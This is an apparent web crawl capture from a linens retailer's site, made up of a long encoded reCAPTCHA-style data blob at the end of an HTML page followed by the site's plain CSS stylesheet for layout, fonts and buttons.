iV/CucOKAUjCpcO6wonCk1bDkTYiwpRZw6bDpMOQTFh6LmXCvsOQwr/DncKce8O6ccOTNsK2XcKjGcODEyzDphFFYMK0w5vDoMKawqDDhmk1H8OOwpLCjsK/[base64]/CscKFwo5qw64KRMOMwr/[base64]/Cv2bCtU5qTsOJw7F9U8OYwqsCfyzCs0MKw7LDpMKkYsKlSsKLb8OLwrzCmsKvw4NFwoVlYMO/bFXDgkNywqHDpDDDqS4ww6kvJ8OYwplMwpjDgcOPwoBCYTNVwo/CjMOCMHTCgcK3HMKlw64dwoEnDcOkRsO9HMKGwr8gXsO3U2nDlSEQXA4kw4HDvVkDwrvDnMK1bsKPasO4wqrDsMKnCF7Dj8O9LCQ1w4PCkMKwPcKlDVnDicKdcSHCpsKSw4ZhwpFfwrfDv8OQbmFJd8O+Ql3Dp29/E8OCG0/[base64]/N2Zmw78bH1A6w4/DmkfDoEbCocKzw6YSFXjDqsKlIsOnwr5SCH/Du8KDZsKMw4DCnMO6ZcKAFBdQV8OIBC0Wwq3Cg8KxEcOPw4YjPsK4M2UiRnBgwq5nc8KjwqbCiU7ClnvDlQ08w7nCvcOHw7fDucOEXsKWGGIiw6RnwpI9Z8OWw5NPGTlyw7Rde0gtG8Ogw6jCnMOnWsO7wo3DkSrDnznCvj/[base64]/wonDsT5YP0zCmH3Cl0PDgcOES8KTw7rDqxbCjwPDhsKLRFAyS8ObBsKzN14lO0NXwo7CrjJ+w5vCu8KTwpYJw7jCoMK4w5EWGQtGJ8OTwq/DqBN/AMOJajQEDBgfw6ggCcKhworDjDpsOBxtIcKkwoFXwpxYwqPDhcOIw5gibsOaKsOyEyvDi8Oow6Fza8KRdhtBSsKEM2vDiz4fw6siA8O2AcOQwrt4Qgs/dMKVKg7DvVtYVTXCsXnCszxLYsOkw6LCr8K1TiN3wq82wr1Gw4N+bD4dwqUbwqTCngjDkcK3YGEeKsOhPRUDwogZXXF/[base64]/w4Fuw6Niw64Uw5RJcjoiLFHDsMOEw7cQYznDmcKiVcKIw5jDscOOSsKVRBHDskbCrys1wpzDgsOVcW3CrMO7Y8OYwq4Gw67DkgM5wrYQAmUJw6TDglzCtcOhN8OZw43Du8OlwpvCrDXDq8K1esORwrg/wozDoMKtw4bDh8KcfcKvAGx/f8Kkd3LDqQ/Dp8KIM8OKwpzDk8OsPSMIwoDDmsKUwpcIw7/Cuz/[base64]/CiTZpEg8YworCkzQpw6LCqHTDksKiw7oXcAvDpsKLNz7Cu8OqcWXDkAHCk1MwUcKvw7/CpcKYwrUNd8KBBsKPw449w5DCqzh+QcKVecObZDk/w4PDhXxnwrEVLcODV8OOARLDsnYyScOMwrzCsjTDu8ORaMO8XFsdK0cyw6p7KjXDpn0Fw6HDh3/CvVRWFSvDkS7DgcObw6Adw5/[base64]/Cu8KSw6XDs2UnfcOhwq3DrMK7RMKIwqLDgsK5wpTCu3lzwpN7wpR9wqB8wq7CrzF3w6R0AALCg8OvPwjDrXjDlsOuGsOww6tcw7EbPsOzwqTDmsOTVVfCtjoUMyTDjgN5wr8jw4jChmkvImDCqG4CKsKcZVl2wolxFy9wwqDCk8KBBFN6w7Jaw5p/w54mZMOxUcOqwofCssKfworDssOkw6NHw5zCkFhAw7rCrD/[base64]/[base64]/CsVrCoWbDmWHCuhLDg8K1f8KpYwQ+w4AeJjh7w656w7tLLcKKNwIiYnMDKA0Nwq7Cv2LDvwTCv8OswqIqwpsGwq/DnMK9wpkvFsOOwo/CuMKWEHnDnXDDpcKdw6MpwqoAwocCEGrDtjN/[base64]/CjsKjf8KPwpDDh8KqwpB9w6vDsMOzChfDqWM3wovDp8OmYmBBKsOEVG/Cr8OdwpVGw5HCj8OVwr4lw6fDiXFywrIyw6Vnw6gNVjPDinzCsWTDlw/CgcOIN0fCiH4UU8KDdzvCpsO0w6ULJRNRIip7D8KXw7bCmcOhbVPCrQJMDywGIyDCkS0IATgkHlcWXMOXbRzDqMK0NcK3w6zCjsKSQmh9UyTCrsKbfcKKw4PCtVvCp03CpsO0wpbCk3wKRsK4w6LCrn/CmnDDu8KewpbDnMKYcEhoHn/DvF0ecz5ZccOiwrPCt29uUE5bYzLCpMKeYMOtYMOEGsO2JcOhwpFIOhfDqcK/[base64]/Cs1NDw5vDiCYZw4XCkWp9w6Qew6XDoDAlwqknw6vCgMKHd3nDiQhXOcOITMKOw5zCosONaA00EMO7w6zCqjjDj8KYw7nDiMO4Z8KePh8/aw0vw4DChHVGw6fDv8KUwoBCwoc5wqfDqAHCocOIVMKJwq5wUh0dVcKvwqUnwpvCj8Ohw5A3UcKdFcKidFbDn8OVw6vDhATDoMKVQMO1VMOmI39TdCAFwrx6w79uwrTDsFrCjlouNMOBNC/DsUFTaMOjw63CgV5ywoLCoSJJHWDCp1PDvxRBw7NjF8OfZAh2w68mNRlMwoLCmxHDs8Ouw7d5C8ORJcOxE8K1w6cSCcKqw5HDvcK6WcKtw7HCuMOXNUrChsKow6k7P0DDojbDqScOF8OackQ8w7PClEnCvcOYG0TCo1tVw49vw7vCmsKTwo7DosK+ez/CpAvCq8KWw7zCscO5e8O7w4A1wqvChMKHJlABdyxNVMKVwpHDnnLDg1vCthk5woAgwqDCoMONI8KuLFPDmW4TXMOHwovCikxqG1oQwo/CmTxqw55CZTvDvTrCoUAHP8KmwpPDgsKfw4gcLn/Cp8Oowq7Ck8KwDMOzZsODesK+w5HDpATDpBzDhcKhCsKMGATCtiVGCsOPwrkXAMO4wo0cGMK3w6xywr5QH8OSwp7CosKmfTYFw4LDpMKZHinDtVPCi8OOLx/CmRBMACtqw5nCnQDCgxzDumgLZ0/DiQjCtnpUTjAlw4TDkMO6UR3DtHpnSxpWb8K/wp7DrXQ4w5V2wqtyw7oLw6LDssKPNCnCisK9wokVwozDnG0hw5VqN38mdk7CmUrCvXs5w6UMR8O0Bygpw4PCtcObwqfDpD0nJsKEw79BbkorwqjClsKbwoXDoMOCw63CpcOxwoLDu8K2dkduwrDCmx8nJRfDhMODAsO/w7vDisO9w6tkw6HCjsKWw6DCqsK9AW7CgwZ9w7/[base64]/DocKQaMOwwpx1wrs/KcKAwoLClcOYwpfCiRfDrcKiwpHCncOyfDzChUwNKcO9w5PDq8OswpVbVVtlAxLDqnpCwr7CpXoNw6vDr8Ohw5DCtMOrwq3Du23CrcOjw7bDujLDqELCgMOQF1N/w7w/bVDCjsOYw6TCiAPDinfDssOGBC5Yw74zw7ZvHzgzfCkUVWEAKcKvRMKgEsKfwprDpArCm8ObwqJuVi5jPAfClnIRwrnCrsOtw4rCq3R/w5fDqS56w5HCmT5zw7BjZMOcwrIpMsK2w7sYaggwwpTDkUR1L2kCYcKvw4EdSFUMYcKUdQjCgMKbNVDDsMKdGMOyDmbDqcK0wqZ2J8KRw4V4wqTDkS86w6jCqiXClF3Ch8Obw5/Cmgk7KMOiw59XczXCisOtAkgYwpA1GcOxZwVOdMKkwp1HUsKFw7vDoGjDssKFwqQ6wr5gfMOQwpMSYn5lf1tDwpcecQXDukYpw67Cr8KhemoBVsKTNsO9EipFw7fChVZ1Fw80EcOWwpXDlEg5wrdUw7p/[base64]/DusOZwpYFw5rDjMK5w6FWLGTDlsKMYlXCpsKJw6wgdwoNw4RLPsOxw6fCl8OPGncywpNQY8O3wqQsFChdwqdRWEnDisKFOhTDlEMQaMOzwp7Ds8O7w6XDhMKlw6BUw7nClcK0wp5mw4/DvcOxwqLCtsOzHDQ9w4jCgsOdw6/DhmY7PBtIw7/DjMOQPFvDrHjDssOcEWLDp8OzTsKZwrvDlcO6w63CpcOKwqxTw4x6wqlwwobDklXCi0jDgmjDr8OTw7vDsS5dwoZvaMO5CsKQAsOowr/Cm8K7M8KQwqdzE1Z2PMKxE8O3w7wtwpRqUcKCw6MiXCp4w5BZVMKAw60xwp/DiX19RDvDkcOrwqXCocOyWDbCnMOSw4guwrM/w4xmFcOAW3dwLMOga8KOC8KHDxDCvjY5w6vDrwdSw6RdwqUnw5vCuU49HsO6wpnDrEk7w5rCsk3CkMK5M17DmcOhaxx+fHoIDMKXw6bDi1bCj8OTw77DilTDvMO1YA3DmyNCwr8/w4lqwoTCssOIwocNA8ORRgrCvhTCqg/CgS/DhF1pw4LDl8KIIy8Qw6tYVMOzwot3csO3QjojQMOsccO+RsOswobCnWzCrGYNCMOpCDvCp8KCwpDDjGpiwpRgEMOhYcO3w4PDnVpYw4jDpX16w57DtcK6woTDvcKjwrXCnwzDohB1w6nCkifCu8KGFXw/w7LCs8KmPFnDr8K0woEZChjDp3TCocKMwq7CvjkawofCmjfCpcOpw6Eqwp8ow7/Dik4hGcK/wqrDlmY8N8O3a8KhAg/DhcKzQGjCjMKZw7YqwocAJEbCr8OJwpYLZ8OLwqEnaMOtSsOxMcOvfyNdw4tGwpBFw4fDj2rDthPDoMOCwpXCq8KnDcKDw6rDvDnCjMOBUsOJal8sSywcCcOGwqjCqjktw5/CrlbCqATCogRuwrjDq8Ksw7JvN1cOw47CiX3CjMKDOmc/w6hGP8KAw7oxwp98w5vDlBDDo01fw7scwrkUw6jDocOjwofDssKqw4kPNsKKw57CuyHDj8OOT0TDoXPCqMOQEA7CiMO6b1zCmcOvwr0yDAI+woLDtEluY8KwC8OEwpnClwXCu8KAWcOUwqHDlipDJwrDhCfDmMKtw6pHw73CqsK3wo/Di2bDiMKbwoDCthF0woLCuhfDvsKsAgkzPhnDl8OwIibDrMOTwpwtw4vCo0cKw5N0w6/[base64]/CuFvCgnFAw6/DswYqE2fCinURwofChlXCu2bDrsKzZTIDw5XCoTbDjRXCvMKlw7fClsKTw7dswoMAHDzDtVBkw7jCv8KOM8KOwrXClsKgwrcIGMKYH8K7wptHw4Q9UxonXhzDtcO+w4/DoSnDlGPDumjCjWsudAIaLS/DrsKjT2QiwrbCkMKIwrYmPMO1wpwKQHHCgxoOwojCk8KUw43DpWQFaTPChC5iwo1QbcOnwrLCjC7Ds8ORw64cw6Yjw59uw54uwqjDvMOhw5HCo8OaacKOwpRJw6/Cmi8He8OtDsKcw4zDtcKiwoPDhMOVXMKdw5bChwRWwqdlwpkKYRLDsF7ChDZjZBAtw6RbH8OfCcKqw5FuLMKTdcO3TBhXw57CsMKLw5XDqH7DuVXDuklewr9cwpgUwqjCgw8nwr/CiDBsHMKXwrA3wo3Cr8Kuwp8rw5MRfsK0QmrCmTJtP8OfcgwkwoLDvcOyY8OJEiYsw7l7UMKSKsKBw6lrw7zCscOpaS04w4sIwqfCvijCs8O8asOJCj/Di8OZwrhXw6kyw77DkELDokRzw4Q3eDjClR8mGMOgwp7Drkpbw5HCrcOaXGxzw6/Cv8Ocw7rDvMOifD5Mwrcjw5/CqxoVSAzDgTvCgMOMwo7CnCdQL8KlKcOKwqDDpzHCrxjCicKnIRInw45lGUPDvMOLWMOBw4DDqUbCsMK7wrUqXl5iwp/CtcO4wrBgw77DvGTDngTDl1pow7vDr8KZw7LDu8Kcw7TDuHQPw683Q8KYKUjCvDvDpHkzwoAkPXgcDsOvwpxHGnYdYGHCjQzCgsK5ZsKxbH3Dsw89w4wZw4fCk1MSw7EQYjrDn8KUwqtQw5nDvMO9f3gbwpDCqMKuwq5YDsOWw75CwprDhMO2wqwAw7hww5jCiMO/[base64]/DlMKcDS3Cg8Ojw6dyAcKxPRk9PMK4cMO2w77DtUZrGsOqcsO7w73ClwjCi8ONfMOOKQDClMKqBcK+w4waACEWdsK9N8Oyw5DCgsKHwr5Fd8KyVsOkw6R6w67DmMKHAUzDlSMFwolrOWlxw73DtHrCrMOMRGVmwpEzE1jDmsO2wo/Cq8OuwqbCt8KGwrTDrwYQwqXCkV3ChsKqwq8yRBDDgsOmwrLCpMOhwp5EwpLDpzwCVyLDqB7CqnYCM2XDrgokwpbCgQQXQMO8Xl0SJsOfwoTDj8Olw6/DpVsXY8K/CsKnM8Oxw7UUBcKfLcK4wqLDsGTCp8OVwotdwp/[base64]/I8O8R29SDcOlw5FMPsOKa8KPD3zCiFtiFcKOTCXDusO8JTzCisKlwqbDgsKCP8KEwrzDikXChsO3w43DjT7DrG3Ck8OdHsK0w4QxF0x/wqIpJwEww5XCmcKRw7rDk8Knwp3Dh8OYwoxQecOgw6DCicOhw4NlTizDg0E3F0UWw48rw6JqwoLCqHDDmU4cGijDkcOXSVzCjyzDs8KdEAfCpsK8w4DCj8KdCllaI3pKAMKbwpICGzjCt39Qw7rDgUlMwpcswr/DtcOmB8OEw5LDu8KHKVvCocOHLcK+wrU5wqjDtsKsO03DgUUyw6jDjg4tZsK7D2lIw4/Cm8Oaw7nDvsKNJl7CiDwVK8OIK8OrQsKFw4pEC27DjcOKw7TCvMOWwpfDjcOSw5srHsO/wpTDl8OpJVbCu8OVV8Opw4BDwoTClMKKwqJAG8ORHMO6wrQKw6vDv8KEXlbCpsKkw7vDoHAYwoY6R8KSwpRKRHnDpsK2H0ptwpTCnH5CwpbDvHDCvU/DkxDCnn10wr3Dh8KJworCqMOywog1B8OMesORU8K9E1LCosKbOTx7wqjDtWF/woZEJQEsG1NOw5rCh8OcwpDDlsKewoJxw5E3TTFowoZMJA/[base64]/CicKlMcK9fjZFX2fDsMKDw5kzKMOnw4DClWDCv8Omw7XCkcKAw4rDiMK9w4/CicK8wosaw7Bswq7CnsKjamfDvMK2BDd0w7EwBx41w7HDmnTCtkTDlMOaw68PQHTClyNsw6/CnnfDlsKLQcKtUsKqXT7Cq8KKfynDiVwbYcK0TsO/w5xiw7VFL3JJw5VNwqwDFsOSOcKfwqVACsO9w6XCrsKJMyl9wr1ywrbDrHAkwo/DscO3G3XCmcKww7gSBcOiOsKJwoXDpcOAIMO7FgdxwpklfsOOTcK6w7LDuQV4wopHQSdLwovCs8KeIMOXwrYAw7zDi8O/wo/CowUANcKGbsOUDDvDnH3CnsOPwoTDo8KXwrzDuMOJAXxswp5/[base64]/KUDDgF3DgnrDg1XCscKWw7Vjw7HDvsO/w7FmETTCrz3DvTBFw68qUU3CkVDCmsKbw4BhC0Mzw6/Cg8KywoPChMKFHgEswp0LwqlzKhNyf8KseBnDtcOrw5/Cn8Kowp3DgsOXwpLCmy7DlMOOMzDChQBJHEVlwoXDjcOGBMKsB8OrBX/DrMKQw7MIQcK+CE5Zc8KoZcKXUwbCrE7DncOJwqDCnsKvecOWw53Cr8K8w77DuWoVw7YHw59UYy0GdA8fwqPDjH/CmV7CuQzDvhPDlmnDqzPDjsOQw4RePEnCnzNaB8OlwoEgwo/Ds8OuwoUww7wyGcO7YsKUwqpfWcK8wrbCgcOqw7VDw68pw4cSwqgSEsK1wqQXIj3CngQrw5bDil/CgsObwolpJlvCjWUdwrU8w6AzBsOQM8K+wr81woVIw7lsw51XIFbCtw3CmRvCvwdSw5PDpsK/bsOYw5bDrsKSwrzDq8Kdwq/DpcKswqPDkMOIFUp9dUhrwo3CrwxpWMOZP8OsDsKlwp4NwoTDjiBhwo1RwoRfwrJAYWQFw7MUXVQXAcK9C8OAJ00Pw7LDscO6w57CrAsNXMOKWhzCgMOLF8K/cHjCpsO+wqYqIcOfZ8K1w6YOQ8Ofd8KUw78pw4BnwonDk8Olw4DCjhPDscKOwoxCecKEHMKOOsKbElnChsODRhYTelYZwpJFw7PDlcKhw5gQw53DiRA5w7TCscKCwovDr8Odw7rCt8KBI8KmT8OoFGcycsKCaMOFD8O/w6INwqxtERAqc8KBw7cyfcK2w7rDlMO6w4AuBh3CuMONKMONwqzDo2nDghdSwpI9wolLwrQxDMODQ8Kyw61ja0nDklrCmF7CmsOiVRlgZB4Zw5PDjW1/a8KpwpldwrQ/[base64]/Dn0ptwphHTMOBGi8hfQgbwonCn8KaIFvDqsOIw57Dv8O7cFg9URTDo8O3R8OReRgKG2MawpnCgjl/w6nDpcOSGgktwpHCpsKswqB0wosGw4zCo0Npw7ZcTD5Tw4TDl8KswqfCiGfDsT9BdsK7BMOHwqzDjMOjw5kLOn1ZSlkRbcOtZsKPdcO4UV7CrMKub8K9IsKkwrPCgEDCgB9sZ2Emwo3DtcONJR/[base64]/CjcKcwr48w5xGMcOBw5vDk8KPCH3DpRxow7TDmmtwwqYUVMOMDMKlcgQIwp5fV8OMwovCmcKuHcO+IsKgwo9FVknCksK8H8KGWsKPD3cwwqhrw7o/YsOywoXCrcOsw7p/CMKUVjUfw6kew6vCiWDDnMKmw4UuwpPDpsKKMcKeLsKLYyEPwrh9AQPDucK8U25hw7bCpsKLVsOvADbCrC/ClT4MbMKvQMO4EsOuIsO9Z8OiPcKCw7HCii3DiF/DpcKMZU/CklnCvMOoJcKrwoTCj8OLw694w4HCpGMVPE3CtcKVw7jDnBPDkcKawr00BsOGBMODZsKHw7Fpw6zDhEXDslzCmFnDnQLCgT/DtsO/wrBdwqHCiMOkwpgQwrBvwocRwp8Hw5vDlsKHWjjDixzCuy7Cr8Oie8OdQ8K3WsOGWcKDIsOeOh9OSQHCgsKoFsOdwq08ah8gIMOKwqZEEMOlEMOyK8KWwozDocO1woh0RcONICrCtR7DiU/[base64]/Cvi3CmMOPWsKYKkTCvTnCk1XDhMOOLVdrwo7Dp8OEw6tDUD1KwqbDnULDs8KfUzvCvMOgw47CtsOEwrbCjsKAwrIywqPChG/DiCfCr3DDkcKlOjrDq8KhCsOcZcOSM1FFw7LCk3vDni0Tw6zCpMOjwr1/EsK5LQBWA8Kuw7U3wrzClMO5LMKJWFAlw7zDvn/DvQktJhnCj8Okwq5+woZ3wr7Cg3HDqsOkb8OVwoAWHcOROcKHw6XDkG47YcO9Tn/CpBPDsAA0QcOPw6/DsWUPdcKmwqQKCsOnTDDClMOfJMK1YMOpDgDCisOjDsKmPUAMIkjDksKSB8K2wrhsEUJuw4wPfsKWw6PDt8OCMcKawrR/d1/DimbChFBPCsO0L8O0w4/Djw3DkMKmKcKALlnCtcOwB2MwOw7ConHDicOlwrTDrnXChXhAwo9EbxULNHJQKcKdwp/DsjLCphvDtMKFw6EQwqwswqM+TcO4d8OswqE8Xzc/P3XCoRBGe8Ouw50AwoHCl8K3CcKYwp3DicKSwoXCksKlfcKfwq4ACMOfwpzCgcOxwpbDmMOMw5kBKcKmXsOJw6LDi8K0w4tjwq3Dn8O5YishWT53w61Xb34Mw6o/w5MQFSrCksOww7Qowp8CGXrCvMKDSzDCsEEfwpzCqMK0LyjDoCYXworDu8K9w4nDt8KMwpBRwoVSFlM5KMOiw5bCvT/CuVZjBAXDpcOzbsO8wrfDvMKuw6TDusKEw4vCllFvwo5ERcKZYcOcw7/CrD4dwocBY8KuJcOqw7zDg8OIwqF/PcKvwq0NOMOkUgtGworCg8OewonDsiA8UklMfsKzw4bDiDZEwrk7UsOzwqlIfcKtw5HDlThMwqMBwpwgw50Ow4/DsEnCo8K7GVjCukDDu8OXSETCvcKSUhzCpsOMVEEMw7HCtXnDscKMe8KSWzLCucKHw7zCr8KtwoHDun8ESn9QYcKWEltxwrd+cMOkwqVlD1x1w4PCuzUMPDJVw4jDhcOtOsO9w7BUw79Ww5g1wqzDrFhfCwwFDAV8LmnCh8OdGB5TLg/DpGrDpkbDs8O/bQB9NkN0VsKRwqDCnwRPNUMqw67CkMK9GcOrw60iVMOJBQgdP1nCgcKgKjTDliFvUMO7w7HDhsKNTcKLC8O9cibDvMKAw4TDqWTDtDl7DsO9w7jDqMKKw7Eaw6Qqw6jDnRLDijguHMOcwpfDjsKANjQicMKgw5V7wpLDlm3DpcKPSE8xw4QcwrI/[base64]/Cg8KXbsK1w70HwrnDojvCgx7DiCdZw5o3woLDjMOhwrctLXTDtMKYwonDpTBYw6XDo8OMJsK8w5zDgjDDpsO8wozCi8KewqbDqcKFworCk1/Dv8Oxw71dQzxQwpjClMO3w7PDnTE1ZjjCi1wfHsKdHcK5w53DlsKXwoVtwol0CMOyJCXCsw/Dik7DmMKWZcOQwqJSHsOHH8O5wqLCv8K5RMOqZMO1wqvCrVtrF8KkY2/Ck2bDgifDvl4Qwo5SLQrCpsKaw5DDo8KoO8KvLsOjVMOUTMOmR2MFwpUhe2x6wprCrMOAcAjDi8KqG8OgwpMDwpMUccOrwp3Ds8K/[base64]/[base64]/wqU/wo/[base64]/[base64]/[base64]/DhEQ0AXrDqMOmwpNvwpTCnG7DpsKsw4vDl8Ofwqxyw5bDrMKOWwHDvB5SJyXDoTBxw5FbIgjDv2/ChsKVaiPCvsKpwogANQZJWMOdM8K/wovDjMKSwq3CtlJZSFHClsODJsKAw5RSZH/CoMK3wrTDpD02Wg/DqcOiVsKcwojCpQJbwpNgwrDCsMOJWsOcw4HCoXTDiyQnw5LCnQtqwrHDpcKZwoPCocKMXsOFwpbCjGvCvWrCjDJfw6nDninCg8KuPSUEYsKjwoPChABtZgTDucOsT8KSwqHDqnfDjsKwO8KHCUB1WMO6csO/[base64]/DgBbCv8K3IRDDu8Kxw4nDu31uw7pcw63DkzXCmsKNFMOvw5bDvsOEwqjCvBAlw4rDggR8w7jCkcOCwpbCsEZswqHCi07CpMK5D8KJwpzCmG05wqJdXkzCm8KcwoIjwroke0Fyw6LDvHxlwphcwrHDqxYDIw1/w5Uswo/CjFMdw7JLw4vDk1LDvcO0CMOpwoHDtMKjY8O6w4UVRcKswp44wrIWw5PDjcOGQFQawrPCvMO1w58Sw6bChxPCgMOLCifCmwFNwrLDl8KLw4xmwoB3XsKvPE4sBjV/CcKnR8KQwpVvSkHDo8OkYiHCpMOHw5XDvcKcw5NfRsKqNMO8UcOyZEwCw7UAPATCkMKrw6gNw78bQwJnwojDvzLDpsO2w5gywoRvVsKGMcKCwpARw5grwpPDlDLDmMKUFQIewojDijnCn2LClHXDhVTDkjfClsO/w69zb8OPXVJgCcKrU8KxMjUCJCrDiQPCsMOXwp7ClAdIw7YYaGUyw6IKwqtywobCo2fCi3FKw4dEaVnCm8Kxw6XCoMO7cnZ4ZcK9MFIIwqJ2UMK/WMKifsKHwr5VwpvDi8OHw7t7w7p5asKNw47CnFXCvhZ6w5HCnMOgHcKZwqtpA3HCqRjCv8K/IMOyOsKbAADDrUYdOcKbw4/[base64]/DgUPDsMKUw7XDqMOswppgfcOdwrsGw4gyw4UlXMOYZ8OQw5zDncKvw5fDhXnCrMOYw5/DuMKyw413VEwJwpTCr0TDhcKBV2ZWY8O1ayttw6fDvsOaw7PDvhB2wrsWw51WwpjDisK8LF03w5DDrcO6QsKZw68YPWrCgcONCCMzw4J8ZsKTwpnDhCXCoGDCt8OhJ3TDgMO+w5XDusOQLE7DicOPwo9dVhnCosKPwpVLwoPCv1R5VWbDni/[base64]/DlGvDhMONwoTDj8KgNcO4wo4SFMKbPsOxwo7DmWDClSwcDMKkw6dHBD9SGEIfPcOCZWnDqsOMw582w5pZwokbJzLCmnvCoMOhw7TCnV4Xw4PCvgB8w4/Dux/DkkoGATjDjMKkw73CtsKmwoJ5w63DmzHCsMO/w7zCmWzCmT3ChsO1TDVDE8OPw55xwqHDhmtkw7h4wpJ6EsOqw6sDTw/[base64]/Ci1LCucOAw4QGwqpfQcOTFcKQR0fDg8Krw4TDuEA0bwc/w48xFsKZw4DCpMO2VkJVw68fG8OyckfDocK1w55NI8O+VnnDocKQGcK4cUtnZcKSCH0zMFA4wqzDisKDPMOZwowHfBrChE/CosKVc10mw5IwLsOQCz3CtMK2eTEcw4PDl8KSfVZgHcOowq9aOhgiL8KVTGvCilfDvyV6VWbDoXkjw4JDwq46Ki9Udk7DqsOawpZVLMOMJAJvBMO7fn5jwogXwr/DpDFeRzfDvlvDicKIPMK1wpvChlFGXMOvwod/[base64]/FwHDnMOrwrLDj0PDocOqw7lEWMO1w5hdA8KdOh3CmSkZwp4/Rh/CpDjCslnDrcONLcOYOHDCu8K8wrTDnEQFwpvCn8O+w4XCmsOlX8OwL0t+SMKWw4xnWj7Ct1nDjHnDjcK4VG0ewpUVYzFmAMKWwq3CssKvW1bDj3E2SnseZWbDmkgTITnDuAnDixR3OV7CtsOdw7/CrsKGwobCk2wXw7XClcKBwpo0PcO/WMKFw4I2w4pnw6nDhcO0wqFUL3pwXcK7BDsew4ZEwp1lTgxJdzLCl3bCg8Knwqx7fBMKwpvCjMOow5gxw5zCt8O5wpAXAMOKGmLDslRcdTPDoS3DpMOxwrocwr5IDAFQwrTCiTJ0X2Z7Y8O+w4jDkgjDo8OPAcKeJhh2W0/CiEDCtsOrw7DCm2zCpsKwEsKew5Qrw6LDh8O2w5l2LsOUAsOPw7vCqwBMDi/DgzzDvG7Dn8KVcMO2LzN7w6ZkeQ7DscKBN8Kuw7oqwqAKw4oawrLDjsK0wpDDukJPN2zCkcOhw6/DrMKMwpjDqytHwotXw5/DglnCg8OHZsKGwp7DgcKzUcOmUSgrOMOpwovDlwzDjMKdWcKNw4xKwrAWwr/DoMO0w6DDmlnDhsK/[base64]/DuApyDTvDpWQRdBLDolVZw78hacOkwrZoa8KWwo8Uwqo2OsK5A8O3w7zDtsKUw4owLmzDvUzClXEDRF81w7MbwovCqsOFw6k9bcOxw7zCswHCsRbDhkDClcKGwoB4w4/Dm8OAacOJSMKZwqh6wqMSKy3DgsOSwpPCrsKVNErDp8O/wrfDiHM3wqsBw6kIw4FXKVxLw57DmcKpazp8w6Nfb3BwIsKMecO2wqcMRlzDoMOgJFfCvWMgCMO+ITfCssOtG8KTYD9+HEvDscK9SUxDw7bCnhTCv8OPGCjDv8KvH3Zgw61cwooZw7ATw55IQcKoDULDjMOdHMOILGdnwqrDjk3CsMOnw5ZVw7Q/f8OXw4xUw7p2worDq8OzwpcYO1FVwqrDrMKTfsK5fC3DmBNowrjCp8Kuw45ALl9twobDrcK0Uk9UwpHDlMO6W8O2w77CjSM+UxjCjcKIf8Khw4bDlybChMO9wp3Cl8OITgVUQMKnwrw2wqzCicKqwqzChTfDj8KqwrMRVcOfwrVbGcKZwpZ8AsKvGsKmw4d/LcOvJsOCwpHDsF4+w64fwq4hwrAmP8O9w41Qw4Axw4N8wpTCrcOmwrJeHVHDhMKSw4UNUcKrw4YBwpd5w7vCqjjChmF/wq/DhsOqw6p4wqsdLcKtRMK2w7TChSXCgVnDjyzDqsKeZcOce8KpKMKuN8Oiw5Nkw6zCusKmw4LDuMOew7nDksOwTTgJwr9/[base64]/DokTDgcKVw78KfBLDmkJ8wrLCpcKIwp7DuMKkwoLDvMO1w41dw5HCnQbDgMKxWsOKw5wxw7RlwrhYJsOVElfDlj9zw47CjcOMUUHCgyZCwpgpEsOgw7fDqk/CtMKeQAHDoMKcf0/DhsOzElbChSHDjSQ+Z8Kuw7x9w5zDtCDDsMKsw73DksObW8OPwqh7w5zDn8OLwpxAw5XCqMK1NMOFw6kUVcOMIQJcw5fDhsKnwocLIWDCoGrCuDBcUD5Ew6nCucOdwofClMKcVMKLw5fDtl8hKsKMwpx/[base64]/Dh8Kyw4w2esKdZGp5wpRAL8KBTjA3RFcNw4M9RyVqbMOQb8ONbMO5wqvDk8OJw756w64WbcKrwoM/T1o6wrfDkFE6J8OrXGgOwrjDn8Kuw6p/w7DCqsKyesOew6bDlU/Cj8K8LsKQw5LDpFzDqD/[base64]/[base64]/[base64]/DknM+wrHDlMKOEMKOSMOHwqxcS8O+IWlYF8OMwoEeIjFfWMOnw5FmSmMSw7nCoBQLw4rDrMK9M8OUV1zDlnw+Z2/DphwdV8K0Y8KmAsO6w5DDt8K2IWouesO3YC7Dl8KcwpxlTH8ydcOHTSJlwrDCiMKlRMK5AsKMw5/Cr8O3KcKxQMKbw63Ci8OgwrRPwqLDu3cuTi1eaMKAc8K7bVvDgsOlw41TMzkIw73CiMK2WcKRGGzCtsO8QEF2woEtc8KfC8K+w4I1w4QDO8OYw5lbwrYTwp7Cj8OLDjkBAsOZRR3DvXnCmsKywoQdwrU1wq0\\u003d\x22],null,[\x22conf\x22,null,\x226LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.linensanddown.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226r1y+oH80yqpO+QSa9STjXj9aueBQzRr5lGUgw+JutI\\u003d\x22,0,0,null,1,1765246533300,0,0,[219,49,10,113,121],null,[254],\x22RC--yi6vfMMUka2-w\x22,null,null,null,null,null,\x220dAFcWeA7NBWWthTBpISC5-4YyXRUjiAfd2oPyiYjBMwQQc8UejLeMbRKpW9SrMKHDRS-W-XWbzZMaco65qNyLGAb8Hr35BQsRzA\x22,1765329333301]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.linensanddown.com/templates/linen/css/styles.css?v=1
body_size: 5399
content:
.container{width:960px;margin:0px auto;}
.cycle-slideshow{height:auto;}
a:active{outline:none;text-decoration:none;}
.hide{display:none;}
.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
body{background:#fff;font-family:"Open Sans",Arial,open sans,arial,sans-serif,tahoma,verdana;color:#555555;font-weight:400;font-size:13px;line-height:22px;width:100%;}
h1,h2,h3,h4,h5,h6{color:#051f28;font-weight:300;text-decoration:none;}
h1{font-size:40px;margin:0px 0px 15px 0px;}
h2{font-size:36px;margin:0px 0px 15px 0px;}
h3{font-size:25px;margin:0px 0px 10px 0px;}
h4{}
h5{}
h6{}
.btn-default{background:#77b9c5;color:#fff;border:none;box-shadow:none;border-radius:0px;font-size:14px;font-weight:600;height:40px;text-shadow:none;padding:10px 20px;text-transform:uppercase;}
.btn-default:hover{background:#000;color:#fff;}
